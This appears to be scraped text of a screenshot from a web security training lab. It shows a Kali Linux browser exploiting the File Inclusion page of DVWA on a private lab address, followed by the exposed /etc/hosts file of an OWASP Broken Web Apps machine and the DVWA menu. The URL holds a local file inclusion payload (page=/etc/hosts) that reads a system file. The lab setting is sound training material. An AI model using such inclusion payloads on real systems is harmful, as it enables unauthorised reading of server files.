 10.200.122.18/dvwa/vulnerabilities/fi/?page=/etc/hosts
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
127.0.0.1 localhost 127.0.1.1 owaspbwa owaspbwa.localdomain # following lines are for the hackxor application 127.0.0.1 wraithmail 127.0.0.1 cloaknet 127.0.0.1 gghb 127.0.0.1 hub71 127.0.0.1 utrack 127.0.0.1 wraithbox # the following are used for OWASP 1 Liner 127.0.0.1 local.1-liner.org 127.0.0.1 other.1-liner.org
127.0.0.1 local.l-liner.org 127.0.0.1 3rd-party.info 127.0.0.1 attackr.se # The following lines are desirable for IPv6 capable hosts ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters ff02::3 ip6-allhosts
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout